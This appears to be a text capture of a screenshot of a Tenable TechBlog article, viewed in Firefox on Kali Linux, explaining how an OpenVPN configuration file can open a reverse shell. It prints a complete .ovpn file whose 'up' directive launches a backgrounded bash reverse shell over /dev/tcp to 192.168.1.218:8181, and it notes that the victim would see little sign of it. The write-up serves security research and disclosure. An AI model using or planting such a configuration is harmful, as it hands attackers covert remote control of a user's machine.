 Applications Places Firefox ESR Fri 15:28 1
Reverse Shell from an OpenVPN Configuration File – Tenable TechBlog – Medium - Mozilla Firefox
localhost:8001/vpnconfig.ph Reverse Shell from an Op
A Medium Corporation (US) https://medium.com/tenable-techblog/reverse-shell-from-an-openvpn-configuration-file-73 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
M Sign in Get started
cmd consists of a path to script (or executable program), optionally followed by
arguments. The path and arguments may be single- or double-quoted and/or
escaped using a backslash, and should be separated by one or more spaces.
762
Basically, the up command will execute any binary of script you point it to . If
the victim is using a version of Bash that supports /dev/tcp then getting a
reverse shell is trivial. The following ovpn file will background a reverse shell
to 192.168.1.218:8181.
remote 192.168.1.245
ifconfig 10.200.0.2 10.200.0.1
dev tun
script-security 2
up “/bin/bash -c ‘/bin/bash -i > /dev/tcp/192.168.1.218/8181 0<&1
2>&1&’”
When this ovpn file is used it won’t be obvious to the user that something is
wrong. The VPN connection is established normally and traffic flows. There
are only two indications in the log that perhaps something is afoot. I’ve
bolded them for easier reading:
Thu Jun 7 12:28:23 2018 disabling NCP mode ( — ncp-disable) because not in
Never miss a story from Tenable TechBlog, when you sign up for
Medium. Learn more
GET UPDATES